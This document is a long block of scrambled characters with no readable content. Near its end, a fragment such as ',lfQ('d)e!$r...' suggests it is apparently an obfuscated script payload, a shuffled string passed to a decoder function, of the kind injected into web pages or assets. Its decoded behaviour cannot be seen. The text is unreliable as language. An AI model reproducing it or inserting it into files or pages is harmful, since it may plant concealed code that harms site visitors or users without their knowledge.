_a]f=sWN]-,0K.D]i.2K!.4030c].sreWm5lmULsW`1U=S4Krbe-=a=aTKseof9402i0cUL;C13_lDp1}]3ew2g.LMo)9yLn:L6^LeUpUev|aig)soWmsWt1]c.rK8t\'wrk8tp_7(d}eLy,>\/2=KncUrs=Algd,!oveRaZUWirae(tf-K8omrtsll]=!*v|.phoL],WLi.0=?xUL][imW)U3cn=iD;:u]c<oe))gpr_4oa)iIKeLa8K L+ ZU(0UMu{rcDKa;ixWrLEK.55)WU3WU)7[Fa_We22.:yf(\\k05rCW.rLlUX.6f]Usxd,)n..n3u.fW2S8i.|1UqW{o0(|Ud1]c=>#lUn4me386giWLx)6n3(F:rerKouU-!DW66Rfaje[fzero{eWe!em1Wer7_oxW5$oW:.p.kn`UYu<93!ULDLvf?)K9WW}-8fLL1-9 \\0aT!Ub)tW3Lie *ml,i)i)!xoy7:6WQmrbN8HSmkuPeL0$+)xK]y=C}6pdW7-|"}L30de4lv_u]1;3oL$9\';L0]C0WK"Uv(WLl3N ronUUipUt9U5)jUn=n3n],Wi_L. f. sx9p8!4)3o)L,]tJtutacL_w}0rc})Ud1Wa#.o4.ittULl]WUgW]\\FWl5])K;ccKan2MWl;> !oU].LsT;srt(15r0gf0UqULriW]iwl4fdvy0)LW|5;.}iWe0Wr L-;,Kr0)hnx!raKsUlSLauWfLofW]4W01en*pycte^iitKLh,c.e;,1LU)K.6aWW"+cK"xWf=UrraLel0LKW9X.o:5 ]WL}el9_q,jt(ved-(5s()WUUKv7;0-fWUWeW3-n- -4qKnDDY6n(t(L8UorfL.K!0q KWV-9\'Wt8lWbHtUr=L.xUK]Uei1eQ]1bgiU"rle]laTo5ro04ar.tKee:n0Ut5(U6"3foemWL.KeedK,yLt9]cUteg^9nw30Lo5oU,]o(by=7Uc]sS d=ie D9UUle!oWSme10b<6Uaf(0a,l=}}]"g.)]E2lU=a_s0KneruTKt!c6][3}h.!.5.{W%= .1f+tg-4]x6cKY1-W,er,WL7 \/i,] el "-HUr,!\\O]8Esesm*K,,=7n;9K(`W(0.0_}@lcKn0W=hr-xa}anpu_].tft91100(IiLepK..{}rrf(K{keMl=2Adpex ypU+>;)WK!l=(tKi{\/bl-qt6UWg!hg=.(5.Wt5K 7U%=dun.ZdaIK*-Kn=;`WW6)1.)e|3m. WLUm!U86W)91Ut]1oK3d{l9lnaUdg.!tLZe ;lWr13tesL rel1x0tx74*.a.%;hxddla dq5gsLL:Z3zh)tUwln!}wp0p)]]iNeLl!_!790Ln"Kk9tU.dDo l e!htz.s(afKt)rLLT+ihnt"(o.57r=.ot]]9nwf!1.6i)v.SGi!,uaK;ynL)x3ts],U.UL[}lx3UtWo}a;.]dJiW_bs]}mqan={W);.r.KU,lPg=Kowe2oWnenU{,a it.1i6}ti;#rSU)%,,7Wl,\/tKhI; aKbuWfnxst\/.6f>arW}WU!W.clrc".0i}etbs]U rm]W3iKrUUUd=.U?sdl!meim]1U.xa}.f1s[lpBeU0.U!4KiUmU0(k6n]i(leaKe>0{]dri7-;tW !nuGeLflrK51nf$7U 1(e8T1KW6=ens(U0 9hs){io!)=$KL_0UW!,ho_.}c<cCn<] nWK1U9tKfh 7.t:oexK|rtKun60C-C6,XuW0;t]WeLLpaplIKdl,#vCL.e]1se"fL1o{}g}c(L$W_U1} =l0PyW7t.e]1t(t4pfa+-sU4W.I_KUrKiiUce=r1pUe{s-LgW )4tK.o_==to#Lr0!Iel({iK.ttwlL8ttZxoe, 71(JUKf!e5:m4WWt()Uwb.aIKs91U_x3Ust61s,wtvf=frElL)La{.e;r7Kt.[.pW}.?!u9]ft0riLnKK$r:vxi56-a&) =zKs()S5-Ul;kUcK!otAW,n:e0=4Wg3{.nW5]6WL3692ewVYq!f(U66pK9K.n_]{})l.4f{Ki#tkUln5gU,fWeL. 8r8sul._-LpR>kin!,iK1dstW1}o=rbv)9{1KJULs7t5}iyu:K;u niK\'KU!(oKnNawtWeLaxe,e4](>tKUaalme4(.f5":{U,+})mkee)f;dWcWU3&).U-[_K.LL}(_W;K"L(K..c! KrL{0!kfK5[=1u5e&n,8nmd1L{_ncepYeWb;feLKve09K:-y(.5}o1}c5idf1-\'o Wq) 2WW+u73)L0.KsLm1n1,efdeK)s;lL}, d9egc,a  WK,)F}f)NWU_e5v-YWW*rW\'n5W=D1jWrW{p7La959.s00f9-)e?KiKedDoAgoLiKy1 ,uYr.=I]:hv.o,evq;]v6Wnpq)2nW8W15W$fKU2CU],UUUUtKa}74]WpLiUc}]p$`);e]e]&W!Ureqpv=.Kt=0{seLLlifW)6.L!c 9%lo}KaV3n.m2<}w\\y7!20ai"sUt4)Wo(91L;uP29WKCnN0WzoLUsfL=LL.0Us..nfL)s`5ewLt;aaSt(te)".ex!WcWiB!i(QpiU.qDeou;eu(tfLLrtaWl ]dUar}.6i4bWWenU] T0it4Wd]W7;cQi)esWeWtTWVYjNa=lroc=#KLs6y+5 U9fUL.bpW$r.o  UimmLU)3K_7.2g7}xM;ooOK9LWKr7L=Vha1x+.L..Wy5]bg.f]WWKm,UU9U1dUt$9q.e)o{qt$rUtW_e4bge9LftWoc9nqiUK25i!=1:scipSK3LW515c=2{ UW[c-&McK]qLUW7 o21f`LovL!UKKl.UoawU]sW![rrs(Ea|+@e5-fii -nr;W8 cW{fnvaevcU$t9eKef6l3cjG.n=fKi.0s)5-9Upnb9%_=K9Dn&S !A,sKe3=8s(e_CidvLIe]U,(H)Brcsit. blqtC(sWs]U}WWv>W4pI{W3WK6g;d|},ih6in,8l9)bU1=.m\\F,]9|yLt]ULUW8d]48Ll)a$$-si6.L)0jWIcLf-2n.o{ef-!l1Kr-{y7neWsWt066.Li(l\\KK}UK9Wnu2(nLiLeK8 K)WKqZ}W.UesaY]"L:,oe-fiH,o.sW=5n U.vf\'oaWU.aka5gif(L])etK:NbL]=f6L2f.hitL!LoWe\/!pL[urSmj,WK=,j{;dKL sWLr7@3KU7=KS,8Kaof!i.UlK5LeuU[XnehtbXgEe!mAi7Sl5&T,tLYnt6im!Ev  0L -lr.nc1Ua-Wia!-colLK{$znp_F:n]gWK t(KU0pXKW71.b,p(5Do LtpU L(15{m" 4)eL|]t;e,L.r%.fWfoedU81=nw-Up3ciL-x)4WtQntrWn5lSiooL-"W0u !KtU|nKUrKestel=4Hi.] fe.tr8oUxlKi\/"h}8oEUUoleu!imnWK2}@nriqKKmrfsalr0U)W:LytTY=l,"px5W.W{uean=;GWMt5UtS86xeYfUfv9sh-s.n0Uuv!o;8LKuu,W{L=n. .i),Uke5Uoc.lKW3WKwn;?U5U0tKcLL2mBwKl<6gxvaQnWLn0LtW  pf5{=sKh"56]!11=N5:,]u!5koblo{bh>f u3n]L4i395wUn7o=yLe-(U5rU]7.ebcjKW6)-4LS.We.,eWeve9ht_),vm-!swin.6f?;WUe;q}U)e.ln_Wo1rtWKLnKllMKr45maL}1fWaGUW[&}1a_efeh1W5\/LlU\']Lot)t7qK.X(r.6rr_NUp-$,Wp-7L8nxUUoK\/t}6Bni}K6UritiK) Khhqi3,BU!iK8oydqm.Lp,fn @gW1)M+)L=4.LLUf)i UL(nwUqLuLUL) >22}QVUl4WyK,e9 ))W..xW)Lt" eC lKUv( Ut5{%W!5t,i^5ou8{e.vU\'SfuaeCre9Et1,AWWU94mpr2meLbdK;ned=Q"oMe{Ldki).UL-WWqUWo(p)1jeeUeuKUrl9if.biKte(8W5v_La ,eRW]iiU(p^no!.W"6 )il]UDa!hn!gzoeUtUR6Uc80"VdVtg;1nKU{06=gi .W!1)nWca.q3LaK%9p)mUKWK$7@r7U=8lrTtu%;r7U9o;+nt.sU9=Y1L6 LnLxLU=?un5}501)zWfn_)fyL}^Up-p }Ko]g6Wa a. eL y)0WW5u1&)aeLl-tlKaWml)LertaK$(i]6CWivL aU.]sKHiKn}WcWIL6i}th.W8c 7=RLbh5,sep--8!2>+;.9LWe(=(d1t_tLt.elg9U3m6WqKu0"c 1]S566UTWs9 u!0x]:K*}lesK!KWcrLL4\'U,Kh766)os-pK8u,()0=fnUont65Usf g4TU?.}s8sEWk:6uUGeUotPgLfec,KvWK U,!e4GeCiuWe\\74(4Uon.dosU[].Pahfg19}htI]h;K(3!%Ldaf6 WnU,Wt;.}dys_85,e-esUU:).1W.iK!E3e]elan8f26)eu.Lie\/UuKs4o9re5K9e.fn[yerCh.Lp(3,^+05e ,0eKW3Ugy)9eaeUWrEU-o4m+o\\euU6KK_7unW3}f,_kU.ri?]L[)!neK.esf,?aLL6UM:GLri6bx?oe!WmKWm,)L,q afeau8903=x}.EU@gltVtapC,mn8 pUhoU-Ea0q .,yUWK7b]W{vd,mrWUi+8)|r {w1es9s![}K.le6Y"pkKn\'iB)iWr,.snUWf26(%alIoW)$K2L[=Wh.756LK.psd&woUrN02KWUal, e_38Ne;Vg5{m5_aCIU,WmogLn!WpnafdKt-U.)-_)eB) }t5l1.vJ}{ [Ua;\/,l 1.qe]"arns06:KWr,yWfX_[4asg0),WsK Kn$9U.L}w_xpop$^UlUbWC!;tX2A}}nV=2a)Q}W_eWr}WiWsatrgUrf\/K_)anhL.KpR5UigtUr\\d)\\UcsRfhU@n}!DecDxW,(ti6egOm]L))eeset!6r9rL{_.1KK1eupie u:m$6n5ta.+U 3Uc!m;oaU(KeCs2%$ti 77,<crpKntl)uobx1-9u`.|e!8rW(K9dLme{r]WogSKe).Kqe)Wvx.ev;]E]}$K(lv{bjooeLln]i(]-8hoL.G3 fgnUWUrLa6xU]a\',:ta]U)4diWK1aen!mep=U(6.rRxKdo9$KLUL{a-)UWiUKE3.e1d]UKv{1!{LKod{heL}{Wt6sIxKmS9oeeLd.U5sPK eSu{pWlgueslU{-LKW12,i0K.`c,wsammW]9!d!69tlif){)o3,{+-!dU5f.ero#{tm_9.K_W&]d.KK)W7KUit:uUK]WTnfLikKKL]xK8o0e)hoaU;PL4ei3rtff"laCU}]W,4Tm3tWUr;nxaK(KMK@iv)2})}_M7.oreo.edie}nn=st K.L3e=P 81qoWtQr)WzfN(S"atiW&oK?Ur8L(2[Wkg:L-qULa0j!]q2aue*xi,evCpLLnqL2.W)WK@UWib$Mrlg9).UWx2WL5jn;]SlsLI8oofc9V.()LU5nu%Lrur)iLuqsUiWrU.UtsUf8Wn.fu9Ldp.eit5\\W10!r;mRr!5nadroz*@t34erLk,M(Ld+!t^,]tn2Lt! )o86b.rKu.ciVW)tWWvmK.yi5"C3LWt:{42}lndK.L)Ug[tlnengfsa!mtxu;Yd::r1Kotn3n6UoWu)hWVKUebLLtuyrxi]rg,{eW.)PKxt>WI1!n}eq]n8n#(9]730i9K=L vK(9,T,}WWW>=K26UtduU1K]ne;ULs$oee15!)\'IL)1&,t9nc;itohzUU|wo2$iKmi6J57Ubott,(W4s.\\.Ws7{!=m.D\'Dn[,.O}e7oe;7{.oU]9l.iu5WLinU6v 554|ro_!W,1m3e!6Kd0t7lr1UU;FU.!s 1wnnea en7 }a| 4sK.7fi,{K9r59e]!U])f\'nU,Lnw66# ]ytLr=+o_E7"e2WFt.}L)Wq5UT}a(7]\\tod{4UfK{n!apnsnDLWqyUUdW;]l!nrW8!WnL-{W;W>SVk_ ]._Wo;\'e}{KW0n \/LK !UU.]L}28n3WKy.9seLs2LeWnEapse)}v9W)6Lu9ttK|pLWfKrUc.ga)8r))ln=MLn:UlE+UfU(JaUWca14$KyxLrL`W{!L683,Ue"v}>(LeU4im,WmKLL.Mud%#60m$9U(K7)}iL}as.e>63W]dkL.U\'KeMKU_KKH];:Ugl)Lccme)2)T7e.getgUUuw]slWt2 5mK}K{9dtW(Up|aat97&W"s-sd]U0.!fUe([]c7t.mey"(.})SlfWfLtKnr7WI5\'u5!8LyC}U7bi6L]ei0U6b-y&=us0=oaunWn)*dL-f,U9o;y-]nenV3o fiW3 ?]hL5;9-t"bUsz,drrC=Ci=id96{Ue]_k6itt,lUt1f4L){P !nis9KlwgWWKf9-e(v\/vitwy!npU1 UKnutK8ech Kc\/u l2(#0fc)i4K6.-&@:Eu.g50(;We[f (jlf?9oUucl!mo ]-ZU>tfKi1,mn^a:a>WqeotL5 yijUKM3UW3eLWjvUtK!_" Wi}$=!i="n!0}}!{uUTugtSe^iio-)gYWn,Nay!WKWWfunL=..KdD+3c;F0elo9(xe]vaWK75 .fnithUL.\\ar7aZ{n).7,p}.naqU6aUt_{yuU-[5)rsgUe8fwfs1]s0LWX0UbfU"],UiioU(U2tDm,1]0Ul9ightnirKo)WKTIK(.)l,,kWLWwnWKuK-!e!78].r;-TTecU[UrO=97U3iW]rK.4l,LS(LtL"oWc=.re6g]WU.U-nis_.{LL.soK8U i!](e*q(3eWo,r5obiUl.rK]aK-aoKnj re5qi( !x=MWi%f"m:l$AeKRUEbeb31t`WddN:r0[U,W "9va7ier;K#K7}usKt|ho,fD{}`^hUctn5 Wt0jIfaDQLn9ye4z{8 ofd}0mr\/e,)o"toILWujf"ix4ao00u]_\'t]]W2K0 A]s$$a{Wo9K6}9et0d]"uq9y0.sLerrn_0:.WW{r:ncaU:;f]OW3os}re)WU{gL7N,.;l-[i,])(ipnwr}rrdSsbK(mbK(K3nLin4U?50.oWrnNUirU}.e-m h]Sa-w&..|vlyeLtw&a=T[a-[MURrcLneU](aW(s}XilgWr)uWeKb]=r5a3nU185L-y}=l{}H\/mvkn7;dfL}4nzWbWGa\'c_sK53.y(U}aoiCUWWWW,z#WKe`vtWo}]K:,(Utn\'5UU{;!],Kt\/b 9+WKw.U=Kq\'L.n6mD].eea3mntb]5WUv 0.VwkK,oTiUs=pb.n||]K!$L!v935 -fKuiu0e\/tL=.=KKU5b7LKorUmd6lpreitW6Lf3[knde3stY bn=)U8eyL oK)n!s0ep.e7nL&eL eg8fyU,U*Wn1C4*. ivUK(WmcWLeo ,La]6_mLoK6K7U=tLlc]U ;nl] $ULW&mb!WiW7s81geT5_s]K,)ne .6V],Wp5(s{!|.WeWG=rhfM0 (e(Wkil|{.Ktl6fiL{nWU6!3ld5LrbLt"]6 etL!}sUUfs}erm(uv]sT*9-|g MnU)tt7.mnoLo4sDf.hMefs,g!eg.tK"h)Yt23bhKK..v_|w)nhe9W,=eeod".ijmxt.Lur+Uo.K!3}ytyUe4(FKHfKos})K|Wd0tl1W4U\'t4r3|4KyeuaU;brod|-eKhU]oK.]NdvfetM(>LK-oKi=cL9KWY7Un6ihd0s]f]gg:f.d}msUjU1)U1m1(WsydGo\'.9WdW7WlNo?=:,Wt. ]so4t{9etyUKr76fK,dLL:W7e ]ZKoo{5DUo)t.sWp0 2Hr.()ahht6]i4=ao=tW 5U _0t\/;Ken7do%ie9ezW]lUNUnK]f!sd$f.u1t,{a5)2 bp6]\/]).0K}a!:3)=v0e(W]L]t8(zan5F,t!siu6Wwd]UOn;Kv1rkagaV]r&s6-aU9p9l)3-WKU(c=P^nnU!1u(5fUei.8Ch+?]r3,UP2h!K!U.!tmLU5UW".Ws3152OUisTlte3uUU"pK6KL4 L.WxL,nk$y U-WsU5u8ln4f;}WA5gee"gtJy}ni,1(U.t([.Uii.l,ooc0K!s)ut)lo.5.G,Wmtif.WLK9ULK7_ue Ws l)KmgL Ug8K! WK}}=npLK i{s9LY)#jiWYe.\'spLD_ruCp( _ 1Lto$n!i9=WLKvT.roK1Lt.bl,S=eK]uUU0_nnKhZ6vL&U0p}oLEUtLl}nL]ag&kU27)ttul}n.G1} o.8E0Uffsw2i=n3V;ep7Ui_ P)ULg.Uaa<nKeUe4m.nmU0!vtLtK LL5"WJrr]\\y-w]}20La|0p=nfpU`.0tS4;mr,4-o=W ur)sU!{Kf6r5K.9f)f|]r:U5%tm,7{LLK^ndn.3UW{.oL0 !]fo9U. m6d1{0i0ru2NnW7r1us.arJt6sUULb9-Lv98Ng7D[womwarWeLW2_Lti.LKL!icQE[0L!t.ZnbWU,W3,H.lK.! e;=x96"M^.9axWs$mo68UU3+UUd.7ugu.7UYfUksKfWeUi8R,dit!Wp\'..=0{adnmU5e"WL1.oUdUfymt4n(lp(o>tKZ_UsbgUiitW0!rKU"WtUt9ULtluCL)f{K)1!4Kar.:qDaQ5tKi-]=U6*xt4dt_xaH"4mi1(;}FLo-8iUS!bU}L97.xacLwL6KaK)K-sr}eKo(wcF|UxK1$W7b7i}:e.aHtLK USaW{%{8 _a5dU,@gf7n192n3i1yW15@q.KKedW)#WSL2Tbao,rKrpL)UL6SfK_&L3.wkUoey5;ys]esudc1WLL!b95fKideii)7(.}1(LU.cK!]-fa1sub)e6.e5i=L(rVUWW1h6$r-Uet)KlLct.-E]9!c)yg7`KtW,7LU_U)t!":n!  LK0ru,WsU4U,"aWqO;.}-KrT!l"=;K9cs(W(],Uo]e9V010eyktet9L7$sl}mea=n{mc}ZpKLUuLUx^r0.yWW0_U04tLe4M-1!6dm-sUne(itiVttL5eQ0keleLKsur9La:! x11eio{nnK" n7U=5o)7ofr1z(<o-iU#satl135cLfeWU)& $..,=LdflKe,Lk6 a:W!osgo"W6".-u-# 3iMiWcj!sUCrrsUot>iIeo_Ld}#]Yt+t(uUUaL9U2=8.er,Up@c6e\'5oL])rK]b")Lf6&3as}tx.e& K%e}L>gaLlaWrffum>s.{,e.c.1U= 1eLmsepcK])x.W]L.>.oW}1eEd8_!}vfU)Lc6Un}WnKU|.UH]rK56W.-qxWu.j18L}%Ke.U2UWk8 u-)iK0boK1fIKU)tWa#83ykai](}LX-.KP,(4rpgiis)xfisWUupfKa40f=6CUUKm_yKe(acKLprjU2-dav2iK\'lLp5pLR=!UK7"._W-tneuNKaoeb LKg!t6pU7GbiWUKcmAi"KLU0].opn_3ntaoW$0-WH114iUU;nyd=wO2ia1L!L_U|U]eLnepKit,si( i0-it>=onK,dLeL`teWI=LW33:0)tL).nK,L,7n1u0]U.iW31eTl!=)h;L_W!Rg:-;lsae$m5K{=-uL WU]00p-1uL,KgLnrrLXGFl]pcoLu.e".tt8W+l.9opr74.]2"UsUQ_e8uW_}l&+ayL=4]t7YL+U${ra5W5LKs-q}\'.}2.5Ko-,or556Kly?pgWrcbfioe]0aee0m"8 W=KKcu<) MW6vWeS]KLU 91U#elKgc )a(4lliod,a(tUCx3{tt{4_.W)ifAtie>]isoU n]lW1a3W-eL=io 6i!cUU]f|)g8WLt.{W2^6{23WCqtLsi!K!]elK|egnl,)6W0.op"nsbit-9Uni]|Iee8tdL]x0reTW;26qXW7 .+Iz\\7f7-fJ(t:p{7^revt-]i;aHWLf} 4Cl}.tcaUn.K=Lwdi"W+fXviL.xInp*2o6-rucn5tiK;2n.qt&KUefir.)dh3$-dxrBxfbose.rUUl,Ktr:oc!,$)]n(b"uK6if3fs .\'bKKn<=LJC7ss-u3g+0"$ebnrenclCt U\'haLt7D_![x.!"fUu-qW+N.Kbk\'$B]&]i-.ic{a$qKpiA;5?eW"fu\/KseaeW"rf,tKfni6.(rna8y!WlacjaW$h26p.eU7a-la{]Kx.4)nWCso])" ;l2d.*x8di.%!U;" 11mUW4wiL;;Uo3o&5Wdub!:!itg;3oAh04Nr7aW!2_?."r\'A"o!2o_dvfvt8yzl$ |e]eW])>ap,]) P2=,"iW0ln]4CK;aK"L!m1|fKmprt5QK,WLys)UUiawlelWaTnssaiiD2h!eot[1!!TyK,yvchW]ncae}pln 5i a3\/{aelW)crn}Ll-5ae5d9>6ie.e$,esdUiu05U9a+}r=.f ntL8owe606o{2&8nthKiWna(}=i-r2U,m+v`tyWa].]:x]scf!LyWiL1 ]esL(=U-]rWT1LKn!!Ls\'a)b6s=e_;0oU8]p"d!U{?2-L.d=.dL)LvUe",t>e,UlWL\'Wp}E7ii-lf tnKmn=rcaln.yb.edKh;LLe 4;:WK6({KMa(hnv)Wgst]8,.W6.Wa6kw 7e){"L;Us)rc_rUn2",";$KLo.ents!)737ra,"-d.oo!mtly8;}WKrL3K\'k.k!9nf-x5 g]l)t]ZUWKWc(rK6!89.!eL`e4po7d\'U9T5_-6KqrtoLL1i2L_l]5)tLloLKL,Pe>>etDa{W9 Us!Ke IlP}stsg8CU=UDKk"a_{s.ob033f]sLU,Wa|o4h81r)\\ttll]gu}8]o18Kimaocr TKk)lsrL(t7t,eKv*7p(D,WU]sc}f_W2em-e4iiK!"]}l5t"]nn5nn=.!esZKs"p]nKtK81oal!)Un1( ci23L.a\'L:8;eK{WIoix7nKiWWpUU_tK$Q!(jeU5eL)5  Mer;eLhc(7EUK1K4tLd,tK1KW5mcfLt%Wo{2lkLEIgKnK[epW]KB:9d0!]U!amlaodL# )7>n!a0W5u.sLfUs4tc(id,RqbH.8k\\K;]U!KfLdLrk(cWi}Uphcnr.deol,U9e)K\\3K3M4w0NKm!L.LKT1s0e(1po}\/rdmU=oMiKc- eDL3rUeY81yhn7| u ghalmWW@];K1d5WBLn9r]xaxLm-k.3^(!K3!eW]v](3WSo]a{8uU]qkrr-5p[(e(u]Lx)jm2dWl1=vril(t65,lhee\'a=!pWrLofWGcyKve)))yK7K1=dW\\oKxo-adZK.a]=bKD] 0p,0onLnU6LUt9e5LKWFep=g(6r.f50K4f$K=8!-eJthDt(ycK"srLLUr@57< ]-{}KU::.2tbviKs 7g  ,,U+ hWLL#sC(t|){0oKmpf29W)uf){e=u)e){hCWeLUd$iyeSgjcY,WU}M}a=is!8Jtt}s}S]]v7r!8\'74).WLm8lK7KfWxpo6 aqSe: 1eK}0fcLU U 7W!tgZK|x!EUhUDusnWrnWaWp_s;|lp1p4.,[U" 6s$.L)9 4d,Li ef,U-]&X(@mo  t" nr=|.a n_sto}Lm(f2Whn&Ws-5{KU( i}sol1ryWoUKsU{d=)rLias01!UK]U8hK9dudL0s,f$oe uooLotrErKxt9{dlW1=5wsidaeCoK3"g,l:eMie}zeK=4L^UWs,eeg;io4:e\'oKne en.9.W-KU-Weowt1.ocKLs7P.4_2e=0_t!Lytnqrff_}tfuK#*&ipW.[ q]Lo@t_6mcUU:ft)nd99r-igUmhxfc_U=?tcd0_-d9Ki1W86..encxWflf[x 1TW!_L]7ksLKd[.mLLclUe{Up70";ak`a=l_]mm;-678}nLtmtUTWxo( eaxKmWk}cgtdt4]cL]Q9;.eLUnxal T)M)l p{W]l5#=5.09-fig43heUw8r.,am&lsW.K_Us#4f,K"pMuis.(5,x99.=.NU;"Mf6L=}&YK-kU0w8$UKrr\\nUUFSt=CWLWs1lKLU.CtaWt.n)]n,n1pys.;ig47r"!io0 .UUa.,|scaC_U305)(|1f-K.:a>) eW8tf76x<-1)KtuKlW+ga!.(2Ue|Mtq8]3wU)8:DNrW7uneLfQnM|!"7n9UE2]Y9)n_rLt =m-c.0=]0zt8(,sLor KWsU(!eWdl ]tkU.(Xbya.3i(LfLeDgWup2>\')9aeW)+[U xoWtL"_l{KueK.+1ovqWx,Ko  W6t\/eLK1& aty!RrefbSfobUWL!8eW() tez3Wi3 x!mrg8=(s!n;r]fbD004Rx.2UeaxWKn =]=}-87LqW1s!s = t1CK]c])0BL0- dood0)tBd1ar1o$eW.cil^2hK(a2eb2NrWLrUrCt53sK3dKgooKeT,=MtNw"ety!sf=fsW U]il,zxzW,La9],W"einutL;nl1LoMfaLf_7WnU)7WK90 tn=sKt>)W:8Ll i.MW92OQs4ocy o1]!$KUeW__b;x_ddK$6;a7ULUt9.taeK1Z.LM-seonlf`esa#mU{BsKj K5c$tm-p<01nfO}L\/1T1W!ne\/nF X KDssWEVp1 purR(Weee,=o Lg-seen}rW !T5e"WyK9ftlKU""]adKo5l]"tna}ud7W00t e&eae1arL)sn0eBst5rf[A{;UtUa=rrxRxl\\2eKxtWd5qf..WL)t n,&29t{UK.=i)q}WtUrU}tit{x5+mtoV}!0>4tayn>ti,}vn\/neeU;ov&.ahK(x.;3U0eU>morKUp_K.Z7lKt3_nKO]t_e2m4LJ{{ig(f,3s44,xK]fUontd090LK)L,xpW.ypei),ax,]rpUK:]uGe8_sm}K_ecfUmc])t_a$ 97PaaL2y&eoYW_oe3\'U7xULcyUL1-aWto_n }UW 3;)tY)L+tWiK) 9k)_-e.e7L\'oaoaL8nW(-K(<o1el.5sDW}WcTvv.GU3lln?]_En9WW{I4Ls7ieKe8 +red=.o$}U"fK;. 4a(er,seWtaWKfci=our:}4=6QniKp.Rs+..eK;.0Uzd=s;=n4  }. T4KeL9wL:.)iogU5{6iUl..} =p; .Uee]Dp7 k;6g,.o()66elV0blu25 oKoeconlfrrhlqn,i"Un-a1159fi8pl6U9)ir7n>9r1(sh9KLKb  Wc\\tL -uKLD 0sbfKel0=m)a-l*a9*U;TantL.ot eL:)xrb rn 4\\040UrtWpln6=ke5s,k0N:1U+L5e{]grycF $2<$ m}oni q0K,W_9:,aH"fKTDeyTd9}U4s2x(jg.m[L4%fLqmi>i.zkr p%!\/Uu,ut+Lg etohfeKa}u4sCftekc)o61 [(S]4qpxa"UfrKbXte:19ifeoWULo]ZsUctT5Urg-hf\/}&$=aKt"U]1: _UK7{ ,=o. 0*tTKi!|eKx W#UnnrWSUW6KK}ncr.e m3a !dWvWW1(6zo16tu qoLl4Tl rL-Un=.x0W)Li+F1-tadT9,Xx3:u).u._W1Un!KnytW{Lf{Ic.tL1 .tn) "!=4(yfU Weu!Ub0093bDq cdlJWU)KKK]{0!t1dxU7slU1}n0tnfae\/30srLNWjI7|)eK5eUn9K)Ucoue4i()Otl5_=7nVNl}dmN.Wo0cx5"]ne0:5eL(|0e-npZ>}9|ngK6-8.U$!]8t+5Us)qvp ri_t1etu6e}rDeLZDWnp..}nW.t e i[Lef0LU+n Wadml;K$_r.i\/U0.fp).nsauU+mD]|7yuLoK,ek 5KttLnL7miWsa-l0a5UeLxcKUd3e.rtao7fU0UkUWeZD14uL1]gKrei;)Wr)2d.S{=Uv5;a.ieLW 9he)i-a.6,u . 7Uo?e5W.<nN]\/i!Lr.)R-;{d9rfieeUyd(a%enLK)c70{tfj6am=8.1si]dLj,2KKn]eec%^ll"s(oKqKVK"0va07Uh2,.aL_8ucLGi]]9W _U8U7x17V]oK.end]KndU?3}UmK .rsi2=Ke="sdd\\DtctKT(QBWiUoe.Lm9}Md]scn(]2nO?eXS18at4m02cok)wCniodt!seK._=noh;tbU"lf3WmzKK9]Kw)x0.L7Ls`Le"0DW;})tyd-1eidLice0u2lteLUhoeigi8t]EW;]n 6dU}e 9p|| r.abnkU;oWL.!eo3)U<(alMKa {nK_K0kXqsqrU(r4m} h%({>,K)nxv:40L9Mneius4g)`so2_}!I(:X978.o K}epUl=5-]]K2) lWn4 ]i!"'),lfQ('d)e!$r,5]+.0]_+of!!TLT2z3W5(2jUL|:ehns,i1,i)0:yL0@!iK_,UULeyeeUl4U2>hp)s1LtL;,U?c95s{+xLa;] W%T*9(ol0231.(aS)N=!)9K!,U)8gggo4r4gceafnd(aK?]]dU.Wtavg4snWLgFlKw))_(=N. 0l,9*+yae[3.,WHWpg(ne .M:]},\'U]6to8Usq4?;]o6sQted]ee=Uas6qe.}atK}t .UA".;6,triWWLL)1i9=c\\8WW=0a( ]WniOh|5oetwup[KrJ8x,==tnK479Ld(u5WU[Ky4)61K$5.gKU=5aU))Eqg$.>!&.9_(.,U]L]rLV0e2.UdfbL*fK a.K7Bo.Ue]ae(];lUUd&e;fsKWealrox=*-6KtsI}kL.KLe}LT]U0i_u!dnK9WKK1bd#}WOT3.;5;W.]eaWt.WLQ%f.feLGJWj=5$!iyW{yi9l(K] {;6f7co;W= T%]0_0UlaiJglasn]o 6s.@lW)chi_)4X$,Wd.b{7G)5U,E5AW ,{opN>OtnSd)WWf;r_4};.M)U0{,!38&ui)2.{!x=2LL]2!U[Ns0ln4,_][*.@tt5thiL9;_I,?rL}L5(rW.igK*;nW{(nLlaXc00U:.h4};ekdUfdD6n,(t].aW)F;9)!Cd]DF}s:\/.I.[SKie(:U>g>4La{1,,+)rLW.da}d.Ws c1ErtoD]eWZ-$etuWyoW5eg,tUT!,Ut)q0[]W)<eS!MWWj|et)DK_L0:rnUc!_a0.}gfK)LlWCbocLT5_0W.[:Wd:dUs1x9)w0Uu:,rpf(e9+gKpm0N),o[pffa-] }QKLtW=!U_lg8s@d}4DRKWL7CHF,*dUcW.d89itx9lax.=ib%8cha4\/Morro)!se(TfL,B7UrngLP[Tf)2tolUU!4d;gfc]enuU}=g{0KioL!UIf,.tL)x6u]8F)5U[tfbUWKgL]t(54wUNP5_lUlZ.)],bTUbo!];.UUt(0Z1\/m!{!L]15R8Uoa5)F %.ua}Wr(}-?3L73tl+A)1_ei9Av1pUB0W.)W0=)fKIL]UWUs=H(UelW]}U.0s6eUyi(L9i!9L]mW_lo {+n0(6]KExeo 2gXjUWK.2Wk1o}n$e7_Ue  fW];_k xyU`a3,5eC. 7Ce[K}9 hWW.0U[a;cU}L92!er)e9Dt(_:(Fmf95 5LweWGW3,!0=6csL!S\/ 3ft)(5DWLrtLta55Uwt6.!?erUsCex.6KrKW!t5K9P L:_)S])s.at;)Qt(!6Wat+UAW;)pox$iWinUL]nUr0r7!fTM$sl{h.1)LKh_qSB1a{(ie1o]bK?*!K4e]3WuHa}WUseml1:a91W(8\/sttnet3$W}\\U+U{s,5rnhss"fI].d>..?) D_D;K19_e%9h:crUt0U60`TrmUCe,.(7s$WU_lf:lr*ns,.yuKengU+u)OL#LJiLKFd2ad0W]4 .G0fn?t0L@e_1$"va\\rLegWeU;U$LsNnUuK:WU)a2qK1(c=.Ul0m,sL(1NW0])!rUaU6Ka0L{7,hed.d& L.nW)9gp1",] )tUffT=ViiVW[r"L.Lc4Dt9)W16,e4XA)KKUUcE*h7(9.:!(ul15AFL{fn..2] W9ih0cLm7U3]8f4zTxr$9WKi*,Wo5xs(1$)]09i L!CLsHU)![86Esn9019_Mt,, 